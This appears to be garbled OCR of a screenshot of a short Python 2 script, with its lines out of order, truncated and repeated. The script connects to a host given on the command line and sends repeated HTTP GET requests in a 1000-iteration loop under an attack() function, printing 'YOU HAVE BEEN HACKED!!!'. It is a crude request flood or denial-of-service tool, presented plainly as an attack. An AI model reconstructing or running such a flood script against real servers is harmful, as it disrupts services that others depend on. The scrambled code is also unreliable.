 s.send("GET /" + sys.argv[2] + " HTTP/1.
s.send("Host: " + sys.argv[1]  + "\r\n\r
s.close()
for i in range(1, 1000):
attack()
import socket, sys, os
print "][YOU HAVE BEEN HACKED!!!" + sys.
print "injecting " + sys.argv[2];
def attack():
#pid = os.fork()
s = socket.socket(socket.AF_INET, socket.
s.connect((sys.argv[1], 80))
print ">> GET /" + sys.argv[2] + " HTTP/1
s.send("GET /" + sys.argv[2] + " HTTP/1.1
s.send("Host: " + sys.argv[1]  + "\r\n\r